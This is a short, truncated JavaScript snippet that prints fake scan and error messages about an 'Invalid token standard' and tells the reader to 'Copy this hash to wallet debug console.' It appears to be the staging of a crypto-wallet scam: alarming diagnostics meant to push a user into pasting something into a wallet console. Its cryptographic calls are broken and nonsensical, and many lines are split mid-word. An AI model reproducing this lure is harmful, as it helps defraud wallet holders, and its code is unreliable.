
console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid token stand
ard (Hash: 0x7e6d6b7)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"PBKDF2",hash:"SHA-256"},true,
["sign"]);

  const _sig = await crypto.subtle.derive
Key({name:"ECDSA",salt:new Uint8Array(2
2)}, k, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x3e5
14043 inside Invalid token standard");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid token standar
d");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo